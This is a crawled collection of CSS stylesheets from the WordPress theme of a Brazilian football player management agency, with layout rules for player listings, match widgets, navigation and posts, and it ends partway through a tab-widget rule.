    .jogador{
        width: 100%;
        display: inline-block;
        margin: 10px 0;
        text-align: center;
    }
    .jogadores-content{
        padding-bottom: 960%;
    }
    .mm-info{
        padding-bottom: 100%;
        position: relative;
        height: 0 !important;
    }
}

@media all and (max-width: 320px){
    .jogadores-content{
        padding-bottom: 1050%;
    }
}




@media only screen and (max-width: 800px) and (min-width: 600px)  {
    /*.jogador{
        max-width: 289px; 
        float: left; 
        padding: 15px 15px; 
        margin: 0 auto;
    }
    .jogadores {
        width: 580px; 
        margin: 0 auto;
    }
    .img-jogador {
        width: 100%; 
        margin: 0 auto;
    }*/
    .espaco-1 {
        height: 15px; 
        float: left; 
        width: 100%;
    }
}

@media only screen and (max-width: 3000px) and (min-width: 800px)  {
    .jogador{
        width: calc(100% / 4 - 20px); 
        display: inline-block; 
        vertical-align: top; 
        margin: 0 auto; 
        margin: 10px;
    }
    .jogadores {
        width: 100%; 
        display: block;
        clear: both;
        float: left; 
        font-size: 0;
    } 
    .img-jogador {
        width: 100%; 
        margin: 0 auto;
    }
    .espaco-2 {
        height: 30px; 
        float: left; 
        width: 100%;
    }
    .carregar-jogadores {
        margin-bottom: 15px;
    }
    .espaco-1 {
        height: 15px; 
        float: left; 
        width: 100%;
    }
    .filtro-dentro {
        margin-top: -30px
    }
}




@media all and (max-width: 500px){
    .link-foto-jogador-1, .link-foto-jogador-2, .link-foto-jogador-3, .link-foto-jogador-4, .link-foto-jogador-5{
        width: 100%;
        padding-bottom: 60%;
    }
    .video-jogador{
     width: 100%;
    }
}



--- FILE ---
content_type: text/css
request_url: https://promanagerbr.com.br/wp-content/themes/promanager/styles/custom-style.css?ver=6f8a08b0a201b886731397d5adcb0a28
body_size: 797
content:
/* WP Club Manager */

.wpcm-shortcode-wrapper h3{ margin:45px 0 20px 0;}

/*widgets*/
ul.wpcm-matches-widget{ list-style:none !important; padding:20px 35px; margin-top:-15px;}

ul.wpcm-matches-widget li{ overflow:hidden; margin:15px 0; padding-top:20px; border-top:2px solid rgba(102,102,102,.1)}

ul.wpcm-matches-widget li:first-child{ border-top:none; margin-top:-8px;}

.wpcm-matches-widget .fixture-meta .competition,
.wpcm-matches-widget .fixture-meta{ display:none;}

.wrapper .wpcm-matches-widget .clubs h4{ margin:5px 0; width:100%; padding:0 0; text-transform:uppercase; font-size:16px !important; line-height:30px !important;}

.wrapper .wpcm-matches-widget .clubs .home-logo,
.wrapper .wpcm-matches-widget .clubs .away-logo{ margin:2px 10px 0 0 !important;}

.wrapper .wpcm-matches-widget .wpcm-date{ font-size:12px; margin:0 0;}

.wpcm-matches-widget .score{background-color:rgba(0, 0, 0, 0.05); min-width:36px; padding:2px 5px; margin:0 0 0 5px; text-align:center;}


@media screen and (min-width: 700px) {
/*upcoming widegt in 2/3*/
.ml-block-ml_2_3_column_block .wpcm-matches-widget .fixture.upcoming .clubs h4{ width:50%; padding:0 3px; float:left; text-align:center;}

.ml-block-ml_2_3_column_block .wpcm-matches-widget  .fixture.upcoming .clubs .home-logo,
.ml-block-ml_2_3_column_block .wpcm-matches-widget  .fixture.upcoming .clubs .away-logo{ display:block; clear:none; float:none; margin:0 auto 10px auto !important; height:50px; width:50px;}

.ml-block-ml_2_3_column_block .wpcm-matches-widget  .fixture.upcoming .wpcm-date{ text-align:center;  font-weight:bold; text-transform:uppercase; border-top:2px solid rgba(102,102,102,.1); margin-top:20px; padding-top:15px;}

/*results widegt in 2/3*/

.ml-block-ml_2_3_column_block ul.wpcm-matches-widget li{ padding-top:20px;}

.ml-block-ml_2_3_column_block .wpcm-matches-widget .fixture .clubs h4{ width:50%; padding:0 3px; float:left; position:relative;}

.ml-block-ml_2_3_column_block .wpcm-matches-widget .fixture h4.away-clubs { text-align:right;}

.ml-block-ml_2_3_column_block .wpcm-matches-widget  .fixture .clubs .home-logo{ display:block; margin:-10px 15px 0 0  !important; height:50px; width:50px;}
.ml-block-ml_2_3_column_block .wpcm-matches-widget  .fixture .clubs .away-logo{ display:block; margin:-10px 0 0 15px !important; height:50px; width:50px; float:right;}

.ml-block-ml_2_3_column_block .wpcm-matches-widget  .fixture .home-clubs .score,
.ml-block-ml_2_3_column_block .wpcm-matches-widget  .fixture .away-clubs .score{ display:block; margin:0 15px 0 15px !important; }

.ml-block-ml_2_3_column_block .wpcm-matches-widget  .fixture .home-clubs .score{ float:right;}
.ml-block-ml_2_3_column_block .wpcm-matches-widget  .fixture .away-clubs .score{ float:left;}

.ml-block-ml_2_3_column_block .wpcm-matches-widget  .fixture .home-clubs:after{ content:' : '; font-weight:normal; font-size:25px; height:30px; width:20px; text-align:center; position:absolute; right:-10px; bottom:10px; display:block;}

.ml-block-ml_2_3_column_block .wpcm-matches-widget  .fixture.upcoming .home-clubs:after{ content:' vs ';font-size:32px;right:-5px; bottom:45px; }

.ml-block-ml_2_3_column_block .wpcm-matches-widget  .fixture .wpcm-date{ text-align:center;}
}



/*tables*/
.wpcm-shortcode-wrapper table{ width:100%; max-width:1140px; float:none; margin:-15px auto 0 auto;}

.wpcm-standings .club img{ float:left; margin:-2px 10px -2px 0;}

.wrapper table tr th,
.wrapper table tr td {
		padding: 0.7625rem 0.625rem;
}

/* single match */

.wpcm-match-info{ padding:40px 20px 0 20px;}

.wpcm-match-info .wpcm-match-comp{ display:none;}

.wpcm-match-info .wpcm-match-date{ text-transform:none; font-size:13px;}

.wpcm-match-home-club-badge,
.wpcm-match-away-club-badge{ width:37%; text-align:center;}

.wpcm-match-home-club-badge img,
.wpcm-match-away-club-badge img{ display:block; float:none; margin:0 auto;}

.wpcm-match-fixture{ padding:20px 20px 40px 20px}

.wpcm-match-meta>div{ width:100%; }

.wpcm-match-venue{text-align:center !important; padding:5px 10px !important; font-size:12px;}

--- FILE ---
content_type: text/css
request_url: https://promanagerbr.com.br/wp-content/themes/promanager/style.css?ver=6f8a08b0a201b886731397d5adcb0a28
body_size: 16375
content:
/*  

Theme Name: Pro Manager Sports & Marketing

Description:  Site desenvolvido para Pro Manager.

Theme URI: http://www.promanager.com.br/

Author: SE Design

Author URI: http://http://sedesignweb.com/

Version: 1.0

Text Domain: Pro Manager Sports & Marketing

Tags: Pro Manager Sports & Marketing, jogador, tecnico, treinador, brasil, centroavante, zagueiro, goleiro, selecao, soccer, futebol, bola, passe, contratacao, acordo, contrato, campo, portugues, lateral, defesa, ataque, base, escolinha, europa, asia, atacante, meia, marketing, esportivo, gerenciamento, carreira

Copyright: (c) 2017 



*/



/*



[Table of contents]



1. CSS Resets & Clearfix

2. Body & Default Styling

3. Headings

4. Header / #header

5. Navigation / #navigation

6. Content / #content, .post

7. Sidebar / #sidebar

8. Custom Widgets

9. Comments / #comments

10. Forms / 

11. Search / .searchform

12. Footer / #footer

13. Images & Galleries / img, .gallery

14. Social Buttons / .social-menu

15. Flex Slider / .flexslider

16. Buttons, Pagination, Ribbons & Scroll to top

17. Plugins

18. Homepage Blocks

19. Other (sticky, tagcloud, calendar, tabs, tooltips, speciable)



*/





/* 1. CSS Resets & Clearfix

********************************************************************************************

********************************************************************************************/



html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,address,cite,code,del,dfn,em,img,ins,q,small,strong,sub,sup,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;margin:0;padding:0}article,aside,figure,figure img,figcaption,hgroup,footer,header,nav,section,video,object{display:block}a img{border:0}figure{position:relative; overflow:hidden; margin:0;}figure img{width:100%; height: auto !important;}







body{ overflow:visible !important;}



* {

  -webkit-box-sizing: border-box;

     -moz-box-sizing: border-box;

          box-sizing: border-box;

}



.clearfix:after { content: "\00A0"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}



.clearfix{ display:block;}  



html[xmlns] .clearfix { display: block;}  



* html .clearfix{ height: 1%;}  



.clearfix {display: block}  



pre{  overflow-x:scroll;}



.wrapper{ max-width:100%; overflow:hidden;}









/* 2. Body & Default styling

********************************************************************************************

********************************************************************************************/



html, body {

	height: 100%;

	margin:0; padding:0;

}



img,.imgwrap{ max-width:100%; position:relative; overflow: hidden;}

 

ol, ul { margin:0; }



ul.children{ margin-left:15px;}



ul.children li:last-child{ padding: 0 0 0 0 !important;}



.tranz,#left-sidebar,#nav,.tmnf_icon,.nav-previous a,.nav>li>a:before{-webkit-transition: all .5s ease; -moz-transition: all .5s ease; transition: all .5s ease; }



.tranz2,

.widgetable ul.menu>li>a{-webkit-transition: all .2s ease; -moz-transition: all .2s ease; transition: all .2s ease; }



a,a:hover,.nav li a,.ribbon,.ribbon a{

	text-decoration:none;

	-moz-transition: all 0.2s ease-in;

	-webkit-transition: all 0.2s ease-in;

	-o-transition: all 0.2s ease-in; 

	transition: all 0.2s ease-in;

	-ms-transition: all 0.2s ease-in;

}



.ghost{ overflow:hidden;}



small,.small{ font-size:80% !important;}

	

.fl{ float:left !important;}

.fr{ float:right !important;}

.cntr{ text-align:center;}



.p-border{border-style: solid;}



.rad,

.nav-previous a,

.nav>li ul,

.nav_item a,

.wpcm-matches-widget .score,

.mc4wp-form input[type="submit"],

.commentlist li.comment {-moz-border-radius: 2px;-khtml-border-radius: 2px;-webkit-border-radius:2px;border-radius: 2px;}





#content .postauthor img.avatar,

.slide-nav li.flex-active a:before{-moz-border-radius:50%;-khtml-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;}



.slant{ font-weight:normal; font-style:italic;}



.lower{ text-transform: lowercase !important}

.italic{ font-style:italic !important}

.fat{ font-weight:bold !important}



.hrline,.hrlineB{

	clear:both;

	width: 100%;

	margin:0 0;

	padding:0;

	height:1px;

	position:relative;

	border-bottom-style:solid; border-bottom-width:2px;

}



.hrlineB{margin:0 0 30px 0 !important;}



.hrline span,.hrlineB span{

	width:30px;

	background:#999;

	height:1px;

	position: absolute;

	top:0;

	left:0;

}



hr{ background:#eee !important; border:none !important;}



.top-fix{ margin-top:50px;}



.bottom-fix{margin-bottom:80px !important;}



.tmnf_hide{ display:none !important;}





/* 2. Body & Default styling

********************************************************************************************

********************************************************************************************/



h1{

	margin:15px 0;

	padding:0;

}

	

h1.entry-title,

h2.posttitle{

	margin:15px 0;

	padding:0 0;

	overflow:hidden;

}	



h1.entry-title{ padding:0 0 20px 0;}

	

h2{

	margin:20px 0;

	padding:0;

}







h2.widget{ position:relative; overflow:hidden; margin:0 0 15px 0; padding:0 0 20px 0; display:block; text-align:center;}



.ml-block-ml_3_column_block h2.widget,

.fourcol h2.widget{ font-size:18px !important;padding:8px 0 12px 0;text-align:left;}



h2.widget:after{ content:""; position:absolute; bottom:0; left:0; width:100%; height:5px; display:block; }



h2.block_pad{ padding:0 20px;}



h2.block .subtitle{ font-size:16px !important;margin:0 0 0 25px;}



h2.archiv{ margin:1px 0; padding:20px 0}



h2.archiv span.subtitle{

	font-size:16px !important;

	line-height:22px !important;

	opacity:.6;

	padding:0 0 ;

	margin:25px 0 0 0;

	display:block;

	text-transform:none;

	font-weight:400;

}



.authorpage{ padding:30px 20%; margin:0 0 1px 0; text-align:center; line-height:1.7 !important;}



h2.archiv br{ display:none;}



h3{

	margin:25px 0 15px 0;

	padding:0;

}	



h3.leading{

	margin:0 0 10px 0;

	padding:0;

}	

	

h4{

	margin:15px 0 10px 0;

	padding:0;

}	

	

h5,h6{

	margin:5px 0;

	padding:0;

}	

	

h3 span span{ opacity:.6; padding:0 !important;}



h3.title{ padding:0 0 11px 0; margin: 0; font-size:14pt; text-shadow:none;}



h4.leading{

	margin:-5px 0 10px 0;

}







/* 4. Header / #header

********************************************************************************************

********************************************************************************************/





#header{

	padding:0 0 0 0;

	overflow: visible;

	margin:0 auto 0 auto;

	float:none;

	position:relative;

	display:block;

	width:100%;

	z-index:100;

}



#header h1{

	display:block;

	position:relative;

	margin:0 auto;

	float:none;

	max-width:100%;

}



#header img{margin:0 auto; display:block;  float:none; max-width:100%; }



#titles{ overflow:hidden; float:left; display:block; padding:0 0 0 0; margin-left:auto; margin-right:auto; position:relative;}



.headad{ float:none;}



.headad img,

.headad ins{float:none; margin:0 auto 0 !important; display:block !important; max-width:100%;}







#titles h2{margin:10px 0 5px 0; font-size:10px !important; opacity:.7;}











/* 5. Navigation / #navigation

********************************************************************************************

********************************************************************************************/



#navigation{

	z-index:9;

	margin:0 0;

	padding:0 0 0 0;

	float:right;

	position:relative;

	padding-right: 50px;

}



.nav {

	padding: 0;

	list-style: none;

	line-height: 1;

	display:block;

	z-index:99;

}



.nav a {

	position: relative;

	display: block;

	z-index: 1;

	padding: 12px 0;

	text-decoration: none;

}



.nav>li>a{

	display: block;

	padding:20px 9px 20px 9px;

	text-decoration: none;

	line-height:1;

	border-bottom:none;

}



.nav li a span.walker{ display: none; padding-top:6px; letter-spacing:0 !important; font-size:11px !important; color:#999 !important;}



.nav>li>a>span.walker{ display:block; text-transform: none; opacity:.6}



.nav li {

	display:block;

	position: relative;

	overflow: hidden;

}



.nav>li {

	margin:0;-webkit-backface-visibility: hidden;

}



.nav li ul {

	margin:0 0 0 0;

	padding:0 0;

	width:210px;

	position: absolute;

	z-index:9;

}





.nav li ul li>a {

	margin:0 22px;

	padding:20px 0px;

	border-bottom:1px dotted rgba(255,255,255,.2);

	text-align:left;

	line-height:1;

}



.nav li ul li a i{

	margin-right:5px !important;

}



.nav li ul li:last-child>a{border-bottom:none;}



.nav>li>ul{

	z-index:9;

	margin:0 0 0 0;

	padding:0 0 0 0;

}



.nav>li>ul:after {

    border-color: #900 transparent;

    border-style: solid;

    border-width: 0 6px 6px;

    bottom: 100%;

    content: "";

    height: 0;

    position: absolute;

    left: 18px;

	top:-5px;

    width: 0;

}







.nav>li>ul>li,

.nav li ul ul li{width:100%;max-width:250px;}



.nav li ul ul{

	margin: -55px 0 0 208px;

}



.menu-item-has-children>a::after {

	position:absolute;

    content: "+";

    height:4px;

    width: 4px;

	top:50%;

	right:15px;

	margin-top:-9px;

	opacity:.4;

	font-size:12px !important;

	font-weight:normal;

	font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;

}



.nav li ul li.menu-item-has-children > a::after{ right:0;}



.nav li ul {

	position: absolute;

	left: -999em;

}



.nav li:hover, .nav li.hover {

  	position: static;

}



.nav li:hover ul ul,

.nav li.sfhover ul ul,

.nav li:hover ul ul ul,

.nav li.sfhover ul ul ul,

.nav li:hover ul ul ul ul,

.nav li.sfhover ul ul ul ul {

  	left: -999em;

}



.nav li:hover ul,

.nav li.sfhover ul,

.nav li li:hover ul,

.nav li li.sfhover ul,

.nav li li li:hover ul,

.nav li li li.sfhover ul,

.nav li li li li:hover ul,

.nav li li li li.sfhover ul {

  	left: auto;

}





#main-nav{ position:relative;display: inline; margin:0 0; padding:0 0 0 12px; float: left; width:100%;}



#main-nav>li{

	margin:0 0;

	padding:0 0 0 0;

	display: inline;

	float:left;

	text-align:center;

}



/*#main-nav>li>a:before{content:''; position:absolute; top:50%; right:0; height:14px; width:2px; opacity:.4; display:block; margin-top:-7px;}*/



#main-nav>li:last-child{ }



#main-nav ul .current-menu-item>a{ opacity:.8;}



#main-nav>li:last-child>a:before{ display:none;}



#main-nav>li.special{ float:right;}

#main-nav>li.special>a{padding:12px 10px 12px 10px;margin:12px 0 12px 12px;}

li.special>a:before{ display:none !important;}



/* @mobile menu 

***************************/



a#navtrigger{

padding:10px;

height:42px;

width:42px;

background-image: none;

top: 27px;

right: 20px;

display:none;

position: absolute;

float:right;

z-index:99;

text-align:center;

font-size:20px;

line-height:20px;

}



a#navtrigger:hover{ color:#fff !important}



.showtrig{ display: block !important; float:none; overflow:hidden;}



.hidenav{ display:none !important;}



.shownav{ display: inline-block !important;}









/* 6. Content / #content

********************************************************************************************

********************************************************************************************/



#core{ margin-top:40px !important; overflow:hidden;}



.h_pad_fix{ padding:0 30px !important;}





/* @posts: basics

***************************/



.blogger{ width:100%; overflow:hidden; position:relative; padding:0 0;}



.blogger div.post,

.blogger div.page{ position:relative; width:100%; margin:0 0 40px 0; padding:0; float:left; overflow:hidden;}





.blogger div.post .entryhead,

.blogger div.page .entryhead{ float:left; margin:0 40px 0 0; max-width:50%;}



.blogger div.post .item_inn,

.blogger div.page .item_inn{ padding:0;}



.meta.author{ position:absolute; bottom:15px; left:30px; z-index:2;}



.meta.author,

.meta.author a{color:#fff !important;}



.blogger .item_inn h2{ margin:0 0 15px 0;}



.blogger .item_inn p.teaser{ margin:15px 0;}



.postbarNone .entryhead{ overflow:hidden;}



.postbarNone .entryhead img{ width:100%; opacity:.8; margin:-100px 0;}





/* formats */

.blogger .format-quote{ padding:20px 60px 60px !important;pointer-events:none; border-width:0 !important;}

.blogger .format-quote img,

.blogger .format-quote p.teaser span,

.blogger .format-quote .meta_more,

.blogger .format-quote .entryhead{ display:none !important;}



.imglarge .format-quote .item_inn{ padding-bottom:10px}





/* blog style 1 - ISOTOPE */



* {

  -webkit-box-sizing: border-box;

     -moz-box-sizing: border-box;

          box-sizing: border-box;

}





/* @posts: single

***************************/



.tmnf_hero{ max-height:400px; overflow:hidden; position:relative; z-index:0;}



.tmnf_hero:after{ content:''; display:block; width:100%; height:50%; z-index:1;position:absolute; bottom:0; left:0;

/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */

background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */

background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */

background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

}



.tmnf_hero img{ width:100%; margin:-50px 0; position:relative; z-index:0; opacity:.6;}



.postbar{ overflow:hidden; margin-top:25px; position:relative; z-index:3; padding-top:15px;}



.has-post-thumbnail .postbar{margin-top:-100px; }



.has-post-thumbnail .postbar.img-disabled{margin-top:25px;}



.postbarLeft  div.item{margin-left:40px;margin-right:0;}



.postbarNone  div.item{margin-top:0;margin-right:0;}





.entryhead iframe{ float:left; width:100%; clear:both;}



.meta-single{border-bottom-style:solid; border-bottom-width:2px;float:left; width:100%; overflow:hidden; margin-bottom:35px; padding:0 0 26px 0;}



.single-post .meta.author{ position:absolute; bottom:30px; right:30px; z-index:2;}



.single-post .postbarLeft .meta.author{ left:30px; right:auto;}



.single-post .meta.date,

.single-post .meta.counter{ float:left; margin-right:25px;}



.entry p a{border-bottom:1px solid #ddd; font-weight:bold;}



.entry p{margin:5px 0 20px 0;}



.entry p iframe{ max-height:450px;}



.fullcontent{ margin:30px; overflow:hidden;}



.fullcontent h1.entry-title{ margin:0 0 20px 0; padding:0 0;}



.entryfull{margin:0 0; overflow:hidden;}



.entrywoo{margin:40px 60px}



.entryfull p{margin:0 0 10px 0;}



.titlewrap{ position:absolute; bottom:10%; left:50%; margin:0 0 0 -580px; max-width:45%;}



.entryhead .imgwrap{ background:none;}



.entry ul{margin:0 0 25px 20px;}



.entry>ul>li ul{margin:0 0 5px 20px;}



.entry>ul>li,

.entry>ul>li ul li ul li{ list-style-position:inside; list-style:circle; margin-bottom: 8px;}



.entry>ul>li ul li{ list-style-position:inside; list-style:square;}



.entry .contact-form{ overflow:hidden; float:none; clear:both; padding:0 0 30px 0;}



.entry ol{margin:5px 0 15px 2px;}



.entry ol li ol{margin:0 0 5px 20px;}



.entry ol li{ list-style: decimal; list-style-position:inside;}



.entry ol li ol li{ list-style: upper-latin;list-style-position:inside;}



.entry ol li ol li ol li{ list-style: lower-latin;list-style-position:inside;}



.entry blockquote{

	border-left:4px solid #ddd;

	padding:0 40px !important;

	margin:25px 30px 25px 30px;

	line-height:2.3em !important;

	letter-spacing:0;

	font-size:16px;

	font-weight:400 !important;

}

	

.entry blockquote p{ margin:0 0 0 0;}



.error ul{ margin-bottom:5px;}



.error ul li{ font-size:85%; opacity:.8;}



.entry h1,

.entry h2,

.entry h3,

.entry h4,

.entry h5,

.entry h6{ margin:20px 0 10px 0; line-height:1.4; text-transform:none !important;}



.entry h1{font-size:250% !important;}

.entry h2{font-size:210% !important;}

.entry h3{font-size:180% !important;}

.entry h4{font-size:150% !important;}

.entry h5{ font-size:130% !important;}

.entry h6{ font-size:100% !important;}





/* @posts: other

***************************/





.postinfo{overflow:hidden;margin:0 0 0 0;padding:0 0 20px 0;}



p.modified{ margin:0 0 0 0; visibility:hidden;}



.taggs{ text-align:center; display:block; width:100%;margin:25px 0 0 0 !important;}



.taggs a{ display:inline-block; padding:5px 8px; border-width:1px; border-style:solid; float:none; background-image: none !important;}



.postauthor { overflow:hidden; margin:40px 0 30px 0; padding:10px 0; float:left; width:100%; border-top-width:1px;border-bottom-width:1px;}



.postauthor h3{ margin:0 0 15px 0;}



#content .postauthor img.avatar{ float:left !important; margin:0 30px 80px 0 !important;}



h3.additional{ margin:40px 0 30px 0;}



.authordesc{ margin-top:15px; line-height:1.9;}



.authoricons a{ font-size:15px; padding:0 8px; margin:25px 1px 10px 0; width:30px; float:none; text-align:center; }



.authoricons a.hidd{ display:none}



ul.related{ float:left; width:105%; overflow: hidden; margin:15px 0 0 0;}



ul.related li{ position:relative; float:left; height:290px; width:20%; margin:0 5% 35px 0;overflow: hidden; position:relative; padding:0;}



ul.related li img{  margin:0 0 0 0; width:100%;}



ul.related li.related_title{ width:100%; margin:0 0 0 0; float:none; height:auto;}



.postbarNone .related li{ width:20%;}



.related li:hover img { opacity:.3;}



.related li h5 { margin-top:20px;}



.archivloop{ overflow:hidden; padding:1px 0 0 1px;}



.archivloop>div{ overflow:hidden; margin:-1px 0 0 -1px; padding-top:30px !important;height: 395px !important; border:2px solid #ddd; width:33.33% !important;}



.postad,

.contentad{ width:100%; margin:0 0 30px 0; overflow:hidden; text-align:center;}



.contentad img,

.contentad ins,

.postad img,

.postad ins{ max-width:100%; display:block !important; margin:0 auto !important;}





#post-nav{ float:right; width:100%; margin:25px 0 0 0; padding:0 0 0 0;line-height:1.4 !important;}



#post-nav img{ float:left; max-width:100px;margin:0 0; opacity:.8; overflow:hidden;}



.post-nav-image{ width:30%; max-width:100px;height:100px ; overflow:hidden; display:block; float:left; position:relative;}



#post-nav .post-next .post-nav-image{ float:right;}



.post-previous,

.post-next{ width:50%;padding:0 0 0 0 ; float:left; overflow:visible; border:1px solid #eee; height:102px;}



.post-next{ border-left:0;}



#post-nav span.arrow{ position:absolute; top:50%; left:50%; z-index:99; color:#fff !important; font-size:20px; width:30px; height:20px; text-align:center; margin:-15px -15px; line-height:30px;}



#post-nav .post-nav-text{ padding:15px 20px; font-size:12px;  display:inline-block; float:left; width:70%;}



#post-nav .post-nav-text strong{text-transform:uppercase;}





#post-nav .post-next .post-nav-text{ text-align: right;float:right;}







/* @posts: formats

***************************/



.single .format-quote{ margin:80px 0; padding:100px 10%; text-align:center; position:relative; overflow:hidden;}



.blogger .post.format-quote .meta{ display:none;}



.post.format-quote blockquote{

	font-size:22px; line-height:1.5; position:relative; z-index:1;

}



p.quuote_author{ font-size:14px ;margin:20px 0 10px 0; position:relative; z-index:1; text-align:right;}



.blogger .format-quote img,

.single .format-quote img{ position:absolute; top:0 ; left:0; opacity:.1; width:100%;}



.post.format-quote .ghost{ background: none !important;}



.quote i{ font-size:22px; margin:10px 0;}







/* 7. sidebar / #sidebar

********************************************************************************************

********************************************************************************************/







.sidebar_item{padding:0 0; margin:0 0 45px 0; overflow:hidden;}



.widgetable p {margin:0; padding:0 0 15px 0;}



.widgetable form{ overflow:hidden; padding:3px 0;}

	

.widgetable>ul,

.widgetable>div>ul{

	list-style: inside none square;

	float:none;

	overflow:hidden;

	width:100%;

	margin-bottom:10px;

}



.widgetable>ul li{ margin-bottom:5px;}

	

.widgetable select{

	margin:5px 0 30px 0;

	width:100%;

	font-size:100% !important;

	clear:both;

	float:none;

}

	

.widgetable .searchform{

	margin:0 0;

	padding:0 0;

	float:none;

	clear:both;

	overflow:hidden;

}



li.recentcomments,

cite{ padding:0 0 10px 0;}



a.rsswidget{ padding:5px 0 0 0;}





#left-sidebar{position:fixed; top:0; left:-350px; width:300px; opacity:0; height:100%; padding:25px 40px; z-index:999; border-right:1px solid #eee; overflow-x: hidden;}



#left-sidebar.open{ opacity:1; left:0;}



a.sidebarclose{ position:absolute; top:15px; right:15px;}



.textwidget{ margin-bottom:20px;}



ul.wp-review-tabs{ margin-bottom:0;}





/* 8. Custom Widgets 

********************************************************************************************

********************************************************************************************/



.tagcloud { margin-bottom: 30px;    clear: both; display: block;float: none; width: 102%; }

 

ul.lists{ list-style:none; overflow:hidden; margin:0; width:106%}



ul.lists li ul, ul.lists li ul li{ margin:0 0 0 0 !important;padding:0 0 0 0 !important; width:100%; background:none;}



.lists li{ 

	padding:0 10px 0 26px; 

	margin:0 3% 0 0; 

	float:left;

	width:31%;

	list-style:none;

}



.widgetable li,

.widgetable p{ text-align:left;}





/* @custom menu 

***************************/



.widgetable ul.menu li,

.widgetable ul.menu a{ position:relative;}



.widgetable ul.menu li:after,

.widgetable ul.menu a:after{ display:none}



.widgetable ul.menu>li{margin:0 0 0 0; list-style:none !important; text-align:left;}



.widgetable ul.menu>li>a{ width:100%; margin:0 0 0 0; padding:15px 0; line-height:1 !important;display: block;border-bottom:1px solid #eee;}



#left-sidebar ul.menu>li>a,

#footer ul.menu>li>a{padding:15px 0;}



.widgetable ul.menu li ul{ margin:0 0 0 5px;}



.widgetable ul.menu>li>ul{ margin:-5px 0 0 5px; padding-bottom:20px;}



#left-sidebar  ul.menu>li>ul{ margin:-10px 0 0 10px;}



.widgetable ul.menu li ul li{ list-style:square inside;padding:0 0;}



.widgetable ul.menu li ul a{ width:100%; margin:0 0 0 0; padding:5px 0; }



.widgetable ul.menu>li.menu-item-has-children>a{margin:0 0 15px 0;}







/* @facebook 

***************************/

.fb-page.fb_iframe_widget{ margin-top:30px;}





/* @twitter 

***************************/



.tp_recent_tweets ul{ margin:0 0 15px 0 !important;}



.tp_recent_tweets ul li{

	overflow:hidden;

	padding:15px 0  15px 25px !important;

	border-top-width: 1px ;

	border-top-style: solid;

	list-style:none !important;

	margin:0 !important;

	position:relative;

	background:none !important;

	line-height:2 !important;

}



.tp_recent_tweets ul li:first-child{

	padding:30px 0  15px 25px !important;

	border-top:none;

}



.tp_recent_tweets ul li span a{/*color: #55acee;*/ opacity:.9; font-weight:normal;}



a.twitter_time{

	font-style:italic; font-size:11px;

} 



.tp_recent_tweets ul li::before {

    /*color: #55acee;*/

	opacity:.2;

    content: "•";

    font-family: FontAwesome;

	font-size:16px !important;

    left:2px;

    position: absolute;

    top: 15px;

}



.tp_recent_tweets ul li:first-child::before{top: 30px;}







/* @ads 

***************************/



.ad300{margin:0 0 35px 0;overflow:hidden;width:100%;}



.ad300_inn{width: 100%;}



.ad300 h2.widget{ font-size:10px !important; padding:4px 0; margin:0 0 -4px 0;}



.ad300 h2.widget:after{ display:none !important;}



#footer .ad300{ border:none;margin:30px 0 30px 0; background:none !important;}



.ad300 img{ display:block; margin:0 auto 0 auto;}



ul.ad125{padding:0 0 0 0 !important; overflow:hidden; width:90% !important; margin:0 auto 15px auto !important;}



#footer ul.ad125{width:100% !important; margin:0 auto !important;}



ul.ad125 li{ float:left; margin:0 0 10px 0; width:50%; text-align:center; padding:0; overflow:hidden; list-style:none !important; background:none !important;}



#footer ul.ad125 li{margin:0 0 5px 0; width:50%;}



ul.ad125 li img{ float:none; display:block; margin:0 auto; padding:0; overflow:hidden}





 

/* @flickr

***************************/



span.flickr{ color: #0061D8; font-style:normal; padding:5px 0;}

 

.widgetable h2 span span,#footer h3 span span,#archives h2 span span,h2.widget span span { color: #FF1183; padding:5px 0; }

 

.flickwrap {

	position: relative;

	padding:0;

	overflow: hidden;

	width: 115%;

	margin:5px 0 10px 0;

}

 

.flickwrap img {

	float: left;

	margin:0 !important;

	padding: 0 !important;

	width:75px;

}

 

.flickr_badge_image{

	float: left;

	margin: 0 30px 30px 0!important;

	padding: 0 !important;

}



#footer .flickr_badge_image{}

 

.flickwrap a:hover img { background:#ccc; }



 

 

/* @author bio 

***************************/



.about-widget{margin:0;overflow:hidden;width:100%;text-align:center; display: block; float:none; position:relative;}



.about-widget img{ margin:0 0 0 0; opacity:.7;}



.about-widget:hover img{ opacity:.4;}



.about-titles{position:absolute; bottom:70%;  padding:0 30px ; width:100%; overflow:hidden; z-index:1;}



.about-widget h2{ margin:0 0;}



.about-widget .meta{float:none; text-align:center; padding:15px 0 8px 0;}



.about-widget p.authorinfo{ overflow:hidden; margin:0 0; position:absolute; top:32%; padding:0 30px; line-height:1.9; text-align:center; color:#fff;}



.about-widget .mainbutton{  margin:0; min-width:0; position:absolute; bottom:0; right:0; float:left; padding:5px 8px !important}

 

 











/* comments widget 

***************************/



.com_post{

	overflow:hidden;

	padding:20px 0 !important;

	border-top:1px solid #ddd;

	margin:0 0 0 0 !important;

	list-style:none !important;

}



.com_post:first-child{

	padding:0 0 20px 0 !important;

	border-top: none;

}



.com_post img{ float:left; margin:8px 20px 5px 0 !important;}



.com_post span{ float:left; margin-right:7px; font-style: normal}



.com_post p{ padding:0 0 0 75px !important;}







/* tabs widget 

***************************/



#hometab {

	float: left;

	width:100%;

	padding:0 0 0 0;

	margin:0 0 5px 0;

	overflow: hidden;

	position: relative;

}

	

#footer #hometab { width:100%; padding:0; background: none !important;}

 

ul#serinfo-nav {

	position:relative;

	z-index: 1;

	margin:0 0 0 0 !important;

	overflow:hidden;

}

 

ul#serinfo-nav>li {

	padding:0 0 !important;

	float: left;

	margin-right: 0;

	width: 50%;
